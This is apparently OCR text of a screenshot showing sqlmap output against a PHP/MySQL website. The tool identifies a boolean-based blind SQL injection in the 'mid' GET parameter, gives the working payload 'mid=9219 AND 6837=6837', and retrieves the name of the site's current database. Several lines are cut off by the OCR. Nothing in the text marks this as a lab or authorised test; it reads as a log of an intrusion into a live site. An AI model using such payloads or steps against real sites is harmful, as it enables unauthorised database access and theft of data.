 [18:13:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(
sts:
---
Place: GET
Parameter: mid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=activity.culture&a=detail&mid=9219 AND 6837=6837
---
[18:13:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[18:13:09] [INFO] fetching current database
[18:13:09] [WARNING] running in a single-thread mode. Please consider us
ption '--threads' for faster data retrieval
[18:13:09] [INFO] retrieved: hjsm
current database: 'hjsm'
[18:13:19] [INFO] fetched data logged to text files under '/usr/share/sq